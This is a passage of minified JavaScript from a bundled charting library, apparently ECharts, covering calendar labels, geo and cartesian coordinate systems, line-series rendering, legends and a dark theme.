t&&t?o.formatTplSimple(t,e):"function"==typeof t?t(e):e.nameMap},_yearTextPositionControl:function(t,e,n,i,r){e=e.slice();var a=["center","bottom"];"bottom"===i?(e[1]+=r,a=["center","top"]):"left"===i?e[0]-=r:"right"===i?(e[0]+=r,a=["center","top"]):e[1]-=r;var o=0;return"left"!==i&&"right"!==i||(o=Math.PI/2),{rotation:o,position:e,style:{textAlign:a[0],textVerticalAlign:a[1]}}},_renderYearText:function(t,e,n,i){var r=t.getModel("yearLabel");if(r.get("show")){var o=r.get("margin"),s=r.get("position");s||(s="horizontal"!==n?"top":"left");var l=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],u=(l[0][0]+l[1][0])/2,c=(l[0][1]+l[1][1])/2,h="horizontal"===n?0:1,d={top:[u,l[h][1]],bottom:[u,l[1-h][1]],left:[l[1-h][0],c],right:[l[h][0],c]},p=e.start.y;+e.end.y>+e.start.y&&(p=p+"-"+e.end.y);var f=r.get("formatter"),g=this._formatterLabel(f,{start:e.start.y,end:e.end.y,nameMap:p}),m=new a.Text({z2:30});a.setTextStyle(m.style,r,{text:g}),m.attr(this._yearTextPositionControl(m,d[s],n,s,o)),i.add(m)}},_monthTextPositionControl:function(t,e,n,i,r){var a="left",o="top",s=t[0],l=t[1];return"horizontal"===n?(l+=r,e&&(a="center"),"start"===i&&(o="bottom")):(s+=r,e&&(o="middle"),"start"===i&&(a="right")),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderMonthText:function(t,e,n){var i=t.getModel("monthLabel");if(i.get("show")){var o=i.get("nameMap"),s=i.get("margin"),u=i.get("position"),c=i.get("align"),h=[this._tlpoints,this._blpoints];r.isString(o)&&(o=l[o.toUpperCase()]||[]);var d="start"===u?0:1,p="horizontal"===e?0:1;s="start"===u?-s:s;for(var f="center"===c,g=0;g<h[d].length-1;g++){var m=h[d][g].slice(),v=this._firstDayOfMonth[g];f&&(m[p]=(this._firstDayPoints[g][p]+h[0][g+1][p])/2);var y=i.get("formatter"),x=o[+v.m-1],_={yyyy:v.y,yy:(v.y+"").slice(2),MM:v.m,M:+v.m,nameMap:x},b=this._formatterLabel(y,_),w=new a.Text({z2:30});r.extend(a.setTextStyle(w.style,i,{text:b}),this._monthTextPositionControl(m,f,e,u,s)),n.add(w)}}},_weekTextPositionControl:function(t,e,n,i,r){var a="center",o="middle",s=t[0],l=t[1],u="start"===n;return"horizontal"===e?(s=s+i+(u?1:-1)*r[0]/2,a=u?"right":"left"):(l=l+i+(u?1:-1)*r[1]/2,o=u?"bottom":"top"),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderWeekText:function(t,e,n,i){var o=t.getModel("dayLabel");if(o.get("show")){var l=t.coordinateSystem,c=o.get("position"),h=o.get("nameMap"),d=o.get("margin"),p=l.getFirstDayOfWeek();r.isString(h)&&(h=u[h.toUpperCase()]||[]);var f=l.getNextNDay(e.end.time,7-e.lweek).time,g=[l.getCellWidth(),l.getCellHeight()];d=s.parsePercent(d,g["horizontal"===n?0:1]),"start"===c&&(f=l.getNextNDay(e.start.time,-(7+e.fweek)).time,d=-d);for(var m=0;m<7;m++){var v,y=l.getNextNDay(f,m),x=l.dataToRect([y.time],!1).center;v=Math.abs((m+p)%7);var _=new a.Text({z2:30});r.extend(a.setTextStyle(_.style,o,{text:h[v]}),this._weekTextPositionControl(x,n,c,d,g)),i.add(_)}}}});t.exports=c},"7oTu":function(t,e,n){var i=n("IMiH"),r=n("QBsz").applyTransform,a=i.CMD,o=[[],[],[]],s=Math.sqrt,l=Math.atan2;t.exports=function(t,e){var n,i,u,c,h,d=t.data,p=a.M,f=a.C,g=a.L,m=a.R,v=a.A,y=a.Q;for(u=0,c=0;u<d.length;){switch(n=d[u++],c=u,i=0,n){case p:case g:i=1;break;case f:i=3;break;case y:i=2;break;case v:var x=e[4],_=e[5],b=s(e[0]*e[0]+e[1]*e[1]),w=s(e[2]*e[2]+e[3]*e[3]),S=l(-e[1]/w,e[0]/b);d[u]*=b,d[u++]+=x,d[u]*=w,d[u++]+=_,d[u++]*=b,d[u++]*=w,d[u++]+=S,d[u++]+=S,c=u+=2;break;case m:M[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1],M[0]+=d[u++],M[1]+=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}for(h=0;h<i;h++){var M;(M=o[h])[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}}}},"7pVf":function(t,e,n){var i=n("ProS"),r=n("ZqQs");n("oE7X"),n("OUJF"),n("3X6L"),n("NH9N"),i.registerPreprocessor(r)},"7ph2":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}var i="lineStyle.opacity".split(".");t.exports={seriesType:"lines",reset:function(t,e,r){var a=n(t.get("symbol")),o=n(t.get("symbolSize")),s=t.getData();return s.setVisual("fromSymbol",a&&a[0]),s.setVisual("toSymbol",a&&a[1]),s.setVisual("fromSymbolSize",o&&o[0]),s.setVisual("toSymbolSize",o&&o[1]),s.setVisual("opacity",t.get(i)),{dataEach:s.hasItemOption?function(t,e){var r=t.getItemModel(e),a=n(r.getShallow("symbol",!0)),o=n(r.getShallow("symbolSize",!0)),s=r.get(i);a[0]&&t.setItemVisual(e,"fromSymbol",a[0]),a[1]&&t.setItemVisual(e,"toSymbol",a[1]),o[0]&&t.setItemVisual(e,"fromSymbolSize",o[0]),o[1]&&t.setItemVisual(e,"toSymbolSize",o[1]),t.setItemVisual(e,"opacity",s)}:null}}}},"7uqq":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("AUH6"),o=n("+TT/"),s=n("OELB"),l=n("W4dC"),u=n("7DRL");function c(t,e){var n=t.get("boundingCoords");if(null!=n){var i=n[0],r=n[1];isNaN(i[0])||isNaN(i[1])||isNaN(r[0])||isNaN(r[1])||this.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1])}var a,l=this.getBoundingRect(),u=t.get("layoutCenter"),c=t.get("layoutSize"),h=e.getWidth(),d=e.getHeight(),p=l.width/l.height*this.aspectScale,f=!1;if(u&&c&&(u=[s.parsePercent(u[0],h),s.parsePercent(u[1],d)],c=s.parsePercent(c,Math.min(h,d)),isNaN(u[0])||isNaN(u[1])||isNaN(c)||(f=!0)),f){var g={};p>1?(g.width=c,g.height=c/p):(g.height=c,g.width=c*p),g.y=u[1]-g.height/2,g.x=u[0]-g.width/2}else(a=t.getBoxLayoutParams()).aspect=p,g=o.getLayoutRect(a,{width:h,height:d});this.setViewRect(g.x,g.y,g.width,g.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}function h(t,e){r.each(e.get("geoCoord"),(function(e,n){t.addGeoCoord(n,e)}))}var d={dimensions:a.prototype.dimensions,create:function(t,e){var n=[];t.eachComponent("geo",(function(t,i){var r=t.get("map"),o=t.get("aspectScale"),s=!0,l=u.retrieveMap(r);l&&l[0]&&"svg"===l[0].type?(null==o&&(o=1),s=!1):null==o&&(o=.75);var d=new a(r+i,r,t.get("nameMap"),s);d.aspectScale=o,d.zoomLimit=t.get("scaleLimit"),n.push(d),h(d,t),t.coordinateSystem=d,d.model=t,d.resize=c,d.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=n[e]}}));var i={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();i[e]=i[e]||[],i[e].push(t)}})),r.each(i,(function(t,i){var o=r.map(t,(function(t){return t.get("nameMap")})),s=new a(i,i,r.mergeAll(o));s.zoomLimit=r.retrieve.apply(null,r.map(t,(function(t){return t.get("scaleLimit")}))),n.push(s),s.resize=c,s.aspectScale=t[0].get("aspectScale"),s.resize(t[0],e),r.each(t,(function(t){t.coordinateSystem=s,h(s,t)}))})),n},getFilledRegions:function(t,e,n){for(var i=(t||[]).slice(),a=r.createHashMap(),o=0;o<i.length;o++)a.set(i[o].name,i[o]);var s=l.load(e,n);return r.each(s.regions,(function(t){var e=t.name;!a.get(e)&&i.push({name:e})})),i}};i.registerCoordinateSystem("geo",d),t.exports=d},"7yuC":function(t,e,n){var i=n("QBsz"),r=i.scaleAndAdd;e.forceLayout=function(t,e,n){for(var a=n.rect,o=a.width,s=a.height,l=[a.x+o/2,a.y+s/2],u=null==n.gravity?.1:n.gravity,c=0;c<t.length;c++){var h=t[c];h.p||(h.p=i.create(o*(Math.random()-.5)+l[0],s*(Math.random()-.5)+l[1])),h.pp=i.clone(h.p),h.edges=null}var d=null==n.friction?.6:n.friction,p=d;return{warmUp:function(){p=.8*d},setFixed:function(e){t[e].fixed=!0},setUnfixed:function(e){t[e].fixed=!1},step:function(n){for(var a=[],o=t.length,s=0;s<e.length;s++){var c=e[s];if(!c.ignoreForceLayout){i.sub(a,(m=c.n2).p,(f=c.n1).p);var h=i.len(a)-c.d,d=m.w/(f.w+m.w);isNaN(d)&&(d=0),i.normalize(a,a),!f.fixed&&r(f.p,f.p,a,d*h*p),!m.fixed&&r(m.p,m.p,a,-(1-d)*h*p)}}for(s=0;s<o;s++)(x=t[s]).fixed||(i.sub(a,l,x.p),r(x.p,x.p,a,u*p));for(s=0;s<o;s++)for(var f=t[s],g=s+1;g<o;g++){var m;i.sub(a,(m=t[g]).p,f.p),0===(h=i.len(a))&&(i.set(a,Math.random()-.5,Math.random()-.5),h=1);var v=(f.rep+m.rep)/h/h;!f.fixed&&r(f.pp,f.pp,a,v),!m.fixed&&r(m.pp,m.pp,a,-v)}var y=[];for(s=0;s<o;s++){var x;(x=t[s]).fixed||(i.sub(y,x.p,x.pp),r(x.p,x.p,y,p),i.copy(x.pp,x.p))}p*=.992,n&&n(t,e,p<.01)}}}},"8SMY":function(t,e,n){var i=n("n4Lv"),r=i.prepareDataCoordInfo,a=i.getStackedOnPoint;t.exports=function(t,e,n,i,o,s,l,u){for(var c=function(t,e){var n=[];return e.diff(t).add((function(t){n.push({cmd:"+",idx:t})})).update((function(t,e){n.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){n.push({cmd:"-",idx:t})})).execute(),n}(t,e),h=[],d=[],p=[],f=[],g=[],m=[],v=[],y=r(o,e,l),x=r(s,t,u),_=0;_<c.length;_++){var b=c[_],w=!0;switch(b.cmd){case"=":var S=t.getItemLayout(b.idx),M=e.getItemLayout(b.idx1);(isNaN(S[0])||isNaN(S[1]))&&(S=M.slice()),h.push(S),d.push(M),p.push(n[b.idx]),f.push(i[b.idx1]),v.push(e.getRawIndex(b.idx1));break;case"+":h.push(o.dataToPoint([e.get(y.dataDimsForPoint[0],P=b.idx),e.get(y.dataDimsForPoint[1],P)])),d.push(e.getItemLayout(P).slice()),p.push(a(y,o,e,P)),f.push(i[P]),v.push(e.getRawIndex(P));break;case"-":var I=t.getRawIndex(P=b.idx);I!==P?(h.push(t.getItemLayout(P)),d.push(s.dataToPoint([t.get(x.dataDimsForPoint[0],P),t.get(x.dataDimsForPoint[1],P)])),p.push(n[P]),f.push(a(x,s,t,P)),v.push(I)):w=!1}w&&(g.push(b),m.push(m.length))}m.sort((function(t,e){return v[t]-v[e]}));var T=[],A=[],C=[],D=[],L=[];for(_=0;_<m.length;_++){var P;T[_]=h[P=m[_]],A[_]=d[P],C[_]=p[P],D[_]=f[P],L[_]=g[P]}return{current:T,next:A,stackedOnCurrent:C,stackedOnNext:D,status:L}}},"8Th4":function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("7bkD"),o=n("Znkb"),s=["x","y"],l=["width","height"],u=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,l=s.coordinateSystem,u=d(l,1-h(s)),p=l.dataToPoint(e)[0],f=i.get("type");if(f&&"none"!==f){var g=r.buildElStyle(i),m=c[f](s,p,u);m.style=g,t.graphicKey=m.type,t.pointer=m}var v=a.layout(n);r.buildCartesianSingleLabelElOption(e,t,v,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.coordinateSystem,o=h(r),s=d(a,o),l=t.position;l[o]+=e[o],l[o]=Math.min(s[1],l[o]),l[o]=Math.max(s[0],l[o]);var u=d(a,1-o),c=(u[1]+u[0])/2,p=[c,c];return p[o]=l[o],{position:l,rotation:t.rotation,cursorPoint:p,tooltipOption:{verticalAlign:"middle"}}}}),c={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],h(t))}},shadow:function(t,e,n){var i=t.getBandWidth();return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],h(t))}}};function h(t){return t.isHorizontal()?0:1}function d(t,e){var n=t.getRect();return[n[s[e]],n[s[e]]+n[l[e]]]}o.registerAxisPointerClass("SingleAxisPointer",u),t.exports=u},"8Uz6":function(t,e,n){var i=n("hNWo"),r=n("+TT/"),a=r.mergeLayoutParam,o=r.getLayoutParams,s=i.extend({type:"legend.scroll",setScrollDataIndex:function(t){this.option.scrollDataIndex=t},defaultOption:{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800},init:function(t,e,n,i){var r=o(t);s.superCall(this,"init",t,e,n,i),l(this,t,r)},mergeOption:function(t,e){s.superCall(this,"mergeOption",t,e),l(this,this.option,t)}});function l(t,e,n){var i=[1,1];i[t.getOrient().index]=0,a(e,n,{type:"box",ignoreSize:i})}t.exports=s},"8X+K":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("4mN7").fromPoints,a=n("9wZj"),o=n("FBjb"),s=n("8SMY"),l=n("IwbS"),u=n("4NO4"),c=n("1NG9"),h=c.Polyline,d=c.Polygon,p=n("6Ic6"),f=n("n4Lv"),g=f.prepareDataCoordInfo,m=f.getStackedOnPoint,v=n("sK/D"),y=v.createGridClipPath,x=v.createPolarClipPath;function _(t,e){if(t.length===e.length){for(var n=0;n<t.length;n++){var i=t[n],r=e[n];if(i[0]!==r[0]||i[1]!==r[1])return}return!0}}function b(t,e){var n=[],i=[],a=[],o=[];return r(t,n,i),r(e,a,o),Math.max(Math.abs(n[0]-a[0]),Math.abs(n[1]-a[1]),Math.abs(i[0]-o[0]),Math.abs(i[1]-o[1]))}function w(t){return"number"==typeof t?t:t?.5:0}function S(t,e,n){for(var i=e.getBaseAxis(),r="x"===i.dim||"radius"===i.dim?0:1,a=[],o=0;o<t.length-1;o++){var s=t[o+1],l=t[o];a.push(l);var u=[];switch(n){case"end":u[r]=s[r],u[1-r]=l[1-r],a.push(u);break;case"middle":var c=[];u[r]=c[r]=(l[r]+s[r])/2,u[1-r]=l[1-r],c[1-r]=s[1-r],a.push(u),a.push(c);break;default:u[r]=l[r],u[1-r]=s[1-r],a.push(u)}}return t[o]&&a.push(t[o]),a}function M(t,e,n){if("cartesian2d"===t.type){var i=t.getBaseAxis().isHorizontal(),r=y(t,e,n);if(!n.get("clip",!0)){var a=r.shape,o=Math.max(a.width,a.height);i?(a.y-=o,a.height+=2*o):(a.x-=o,a.width+=2*o)}return r}return x(t,e,n)}var I=p.extend({type:"line",init:function(){var t=new l.Group,e=new a;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},render:function(t,e,n){var r=t.coordinateSystem,a=this.group,s=t.getData(),u=t.getModel("lineStyle"),c=t.getModel("areaStyle"),h=s.mapArray(s.getItemLayout),d="polar"===r.type,p=this._coordSys,f=this._symbolDraw,v=this._polyline,y=this._polygon,x=this._lineGroup,b=t.get("animation"),I=!c.isEmpty(),T=c.get("origin"),A=function(t,e,n){if(!n.valueDim)return[];for(var i=[],r=0,a=e.count();r<a;r++)i.push(m(n,t,e,r));return i}(r,s,g(r,s,T)),C=t.get("showSymbol"),D=C&&!d&&function(t,e,n){var r=t.get("showAllSymbol"),a="auto"===r;if(!r||a){var s=n.getAxesByScale("ordinal")[0];if(s&&(!a||!function(t,e){var n=t.getExtent(),i=Math.abs(n[1]-n[0])/t.scale.count();isNaN(i)&&(i=0);for(var r=e.count(),a=Math.max(1,Math.round(r/5)),s=0;s<r;s+=a)if(1.5*o.getSymbolSize(e,s)[t.isHorizontal()?1:0]>i)return!1;return!0}(s,e))){var l=e.mapDimension(s.dim),u={};return i.each(s.getViewLabels(),(function(t){u[t.tickValue]=1})),function(t){return!u.hasOwnProperty(e.get(l,t))}}}}(t,s,r),L=this._data;L&&L.eachItemGraphicEl((function(t,e){t.__temp&&(a.remove(t),L.setItemGraphicEl(e,null))})),C||f.remove(),a.add(x);var P,k=!d&&t.get("step");r&&r.getArea&&t.get("clip",!0)&&(null!=(P=r.getArea()).width?(P.x-=.1,P.y-=.1,P.width+=.2,P.height+=.2):P.r0&&(P.r0-=.5,P.r1+=.5)),this._clipShapeForSymbol=P,v&&p.type===r.type&&k===this._step?(I&&!y?y=this._newPolygon(h,A,r,b):y&&!I&&(x.remove(y),y=this._polygon=null),x.setClipPath(M(r,!1,t)),C&&f.updateData(s,{isIgnore:D,clipShape:P}),s.eachItemGraphicEl((function(t){t.stopAnimation(!0)})),_(this._stackedOnPoints,A)&&_(this._points,h)||(b?this._updateAnimation(s,A,r,n,k,T):(k&&(h=S(h,r,k),A=S(A,r,k)),v.setShape({points:h}),y&&y.setShape({points:h,stackedOnPoints:A})))):(C&&f.updateData(s,{isIgnore:D,clipShape:P}),k&&(h=S(h,r,k),A=S(A,r,k)),v=this._newPolyline(h,r,b),I&&(y=this._newPolygon(h,A,r,b)),x.setClipPath(M(r,!0,t)));var O=function(t,e){var n=t.getVisual("visualMeta");if(n&&n.length&&t.count()&&"cartesian2d"===e.type){for(var r,a,o=n.length-1;o>=0;o--){var s=t.getDimensionInfo(t.dimensions[n[o].dimension]);if("x"===(r=s&&s.coordDim)||"y"===r){a=n[o];break}}if(a){var u=e.getAxis(r),c=i.map(a.stops,(function(t){return{coord:u.toGlobalCoord(u.dataToCoord(t.value)),color:t.color}})),h=c.length,d=a.outerColors.slice();h&&c[0].coord>c[h-1].coord&&(c.reverse(),d.reverse());var p=c[0].coord-10,f=c[h-1].coord+10,g=f-p;if(g<.001)return"transparent";i.each(c,(function(t){t.offset=(t.coord-p)/g})),c.push({offset:h?c[h-1].offset:.5,color:d[1]||"transparent"}),c.unshift({offset:h?c[0].offset:.5,color:d[0]||"transparent"});var m=new l.LinearGradient(0,0,0,0,c,!0);return m[r]=p,m[r+"2"]=f,m}}}(s,r)||s.getVisual("color");v.useStyle(i.defaults(u.getLineStyle(),{fill:"none",stroke:O,lineJoin:"bevel"}));var E=t.get("smooth");if(E=w(t.get("smooth")),v.setShape({smooth:E,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")}),y){var N=s.getCalculationInfo("stackedOnSeries"),R=0;y.useStyle(i.defaults(c.getAreaStyle(),{fill:O,opacity:.7,lineJoin:"bevel"})),N&&(R=w(N.get("smooth"))),y.setShape({smooth:E,stackedOnSmooth:R,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")})}this._data=s,this._coordSys=r,this._stackedOnPoints=A,this._points=h,this._step=k,this._valueOrigin=T},dispose:function(){},highlight:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(!(a instanceof Array)&&null!=a&&a>=0){var s=r.getItemGraphicEl(a);if(!s){var l=r.getItemLayout(a);if(!l)return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(l[0],l[1]))return;(s=new o(r,a)).position=l,s.setZ(t.get("zlevel"),t.get("z")),s.ignore=isNaN(l[0])||isNaN(l[1]),s.__temp=!0,r.setItemGraphicEl(a,s),s.stopSymbolAnimation(!0),this.group.add(s)}s.highlight()}else p.prototype.highlight.call(this,t,e,n,i)},downplay:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(null!=a&&a>=0){var o=r.getItemGraphicEl(a);o&&(o.__temp?(r.setItemGraphicEl(a,null),this.group.remove(o)):o.downplay())}else p.prototype.downplay.call(this,t,e,n,i)},_newPolyline:function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new h({shape:{points:t},silent:!0,z2:10}),this._lineGroup.add(e),this._polyline=e,e},_newPolygon:function(t,e){var n=this._polygon;return n&&this._lineGroup.remove(n),n=new d({shape:{points:t,stackedOnPoints:e},silent:!0}),this._lineGroup.add(n),this._polygon=n,n},_updateAnimation:function(t,e,n,i,r,a){var o=this._polyline,u=this._polygon,c=t.hostModel,h=s(this._data,t,this._stackedOnPoints,e,this._coordSys,n,this._valueOrigin,a),d=h.current,p=h.stackedOnCurrent,f=h.next,g=h.stackedOnNext;if(r&&(d=S(h.current,n,r),p=S(h.stackedOnCurrent,n,r),f=S(h.next,n,r),g=S(h.stackedOnNext,n,r)),b(d,f)>3e3||u&&b(p,g)>3e3)return o.setShape({points:f}),void(u&&u.setShape({points:f,stackedOnPoints:g}));o.shape.__points=h.current,o.shape.points=d,l.updateProps(o,{shape:{points:f}},c),u&&(u.setShape({points:d,stackedOnPoints:p}),l.updateProps(u,{shape:{points:f,stackedOnPoints:g}},c));for(var m=[],v=h.status,y=0;y<v.length;y++)if("="===v[y].cmd){var x=t.getItemGraphicEl(v[y].idx1);x&&m.push({el:x,ptIdx:y})}o.animators&&o.animators.length&&o.animators[0].during((function(){for(var t=0;t<m.length;t++)m[t].el.attr("position",o.shape.__points[m[t].ptIdx])}))},remove:function(t){var e=this.group,n=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),n&&n.eachItemGraphicEl((function(t,i){t.__temp&&(e.remove(t),n.setItemGraphicEl(i,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._data=null}});t.exports=I},"8XDt":function(t,e,n){n("qH13"),(0,n("aX58").registerPainter)("vml",n("6fms"))},"8hn6":function(t,e){var n=["#dd6b66","#759aa0","#e69d87","#8dc1a9","#ea7e53","#eedd78","#73a373","#73b9bc","#7289ab","#91ca8c","#f49f42"],i={color:n,backgroundColor:"#333",tooltip:{axisPointer:{lineStyle:{color:"#eee"},crossStyle:{color:"#eee"},label:{color:"#000"}}},legend:{textStyle:{color:"#eee"}},textStyle:{color:"#eee"},title:{textStyle:{color:"#eee"}},toolbox:{iconStyle:{normal:{borderColor:"#eee"}}},dataZoom:{textStyle:{color:"#eee"}},visualMap:{textStyle:{color:"#eee"}},timeline:{lineStyle:{color:"#eee"},itemStyle:{normal:{color:n[1]}},label:{normal:{textStyle:{color:"#eee"}}},controlStyle:{normal:{color:"#eee",borderColor:"#eee"}}},timeAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},logAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},valueAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},categoryAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},line:{symbol:"circle"},graph:{color:n},gauge:{title:{textStyle:{color:"#eee"}}},candlestick:{itemStyle:{normal:{color:"#FD1050",color0:"#0CF49B",borderColor:"#FD1050",borderColor0:"#0CF49B"}}}};i.categoryAxis.splitLine.show=!1,t.exports=i},"8nMs":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=n("AVZG"),l=n("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine","minorSplitLine"],p=o.extend({type:"cartesianAxis",axisPointerClass:"CartesianAxisPointer",render:function(t,e,n,o){this.group.removeAll();var l=this._axisGroup;if(this._axisGroup=new r.Group,this.group.add(this._axisGroup),t.get("show")){var u=t.getCoordSysModel(),c=s.layout(u,t),f=new a(t,c);i.each(h,f.add,f),this._axisGroup.add(f.getGroup()),i.each(d,(function(e){t.get(e+".show")&&this["_"+e](t,u)}),this),r.groupTransition(l,this._axisGroup,t),p.superCall(this,"render",t,e,n,o)}},remove:function(){c(this)},_splitLine:function(t,e){var n=t.axis;if(!n.scale.isBlank()){var a=t.getModel("splitLine"),o=a.getModel("lineStyle"),s=o.get("color");s=i.isArray(s)?s:[s];for(var l=e.coordinateSystem.getRect(),u=n.isHorizontal(),c=0,h=n.getTicksCoords({tickModel:a}),d=[],p=[],f=o.getLineStyle(),g=0;g<h.length;g++){var m=n.toGlobalCoord(h[g].coord);u?(d[0]=m,d[1]=l.y,p[0]=m,p[1]=l.y+l.height):(d[0]=l.x,d[1]=m,p[0]=l.x+l.width,p[1]=m);var v=c++%s.length;this._axisGroup.add(new r.Line({anid:null!=h[g].tickValue?"line_"+h[g].tickValue:null,subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:i.defaults({stroke:s[v]},f),silent:!0}))}}},_minorSplitLine:function(t,e){var n=t.axis,i=t.getModel("minorSplitLine").getModel("lineStyle"),a=e.coordinateSystem.getRect(),o=n.isHorizontal(),s=n.getMinorTicksCoords();if(s.length)for(var l=[],u=[],c=i.getLineStyle(),h=0;h<s.length;h++)for(var d=0;d<s[h].length;d++){var p=n.toGlobalCoord(s[h][d].coord);o?(l[0]=p,l[1]=a.y,u[0]=p,u[1]=a.y+a.height):(l[0]=a.x,l[1]=p,u[0]=a.x+a.width,u[1]=p),this._axisGroup.add(new r.Line({anid:"minor_line_"+s[h][d].tickValue,subPixelOptimize:!0,shape:{x1:l[0],y1:l[1],x2:u[0],y2:u[1]},style:c,silent:!0}))}},_splitArea:function(t,e){u(this,this._axisGroup,t,e)}});p.extend({type:"xAxis"}),p.extend({type:"yAxis"})},"8nly":function(t,e,n){var i=n("mFDi"),r=n("4mN7"),a=n("QBsz"),o=n("BlVb");function s(t,e,n){if(this.name=t,this.geometries=e,n)n=[n[0],n[1]];else{var i=this.getBoundingRect();n=[i.x+i.width/2,i.y+i.height/2]}this.center=n}s.prototype={constructor:s,properties:null,getBoundingRect:function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,n=[e,e],o=[-e,-e],s=[],l=[],u=this.geometries,c=0;c<u.length;c++)"polygon"===u[c].type&&(r.fromPoints(u[c].exterior,s,l),a.min(n,n,s),a.max(o,o,l));return 0===c&&(n[0]=n[1]=o[0]=o[1]=0),this._rect=new i(n[0],n[1],o[0]-n[0],o[1]-n[1])},contain:function(t){var e=this.getBoundingRect(),n=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var i=0,r=n.length;i<r;i++)if("polygon"===n[i].type){var a=n[i].interiors;if(o.contain(n[i].exterior,t[0],t[1])){for(var s=0;s<(a?a.length:0);s++)if(o.contain(a[s]))continue t;return!0}}return!1},transformTo:function(t,e,n,r){var o=this.getBoundingRect(),s=o.width/o.height;n?r||(r=n/s):n=s*r;for(var l=new i(t,e,n,r),u=o.calculateTransform(l),c=this.geometries,h=0;h<c.length;h++)if("polygon"===c[h].type){for(var d=c[h].exterior,p=c[h].interiors,f=0;f<d.length;f++)a.applyTransform(d[f],d[f],u);for(var g=0;g<(p?p.length:0);g++)for(f=0;f<p[g].length;f++)a.applyTransform(p[g][f],p[g][f],u)}(o=this._rect).copy(l),this.center=[o.x+o.width/2,o.y+o.height/2]},cloneShallow:function(t){null==t&&(t=this.name);var e=new s(t,this.geometries,this.center);return e._rect=this._rect,e.transformTo=null,e}},t.exports=s},"8waO":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("iLNv"),o=n("ZWlE");n("hJvP"),n("IXyC"),n("xRUu"),i.extendComponentView({type:"parallel",render:function(t,e,n){this._model=t,this._api=n,this._handlers||(this._handlers={},r.each(s,(function(t,e){n.getZr().on(e,this._handlers[e]=r.bind(t,this))}),this)),a.createOrUpdate(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},dispose:function(t,e){r.each(this._handlers,(function(t,n){e.getZr().off(n,t)})),this._handlers=null},_throttledDispatchExpand:function(t){this._dispatchExpand(t)},_dispatchExpand:function(t){t&&this._api.dispatchAction(r.extend({type:"parallelAxisExpand"},t))}});var s={mousedown:function(t){l(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(l(this,"click")&&e){var n=[t.offsetX,t.offsetY];if(Math.pow(e[0]-n[0],2)+Math.pow(e[1]-n[1],2)>5)return;var i=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==i.behavior&&this._dispatchExpand({axisExpandWindow:i.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&l(this,"mousemove")){var 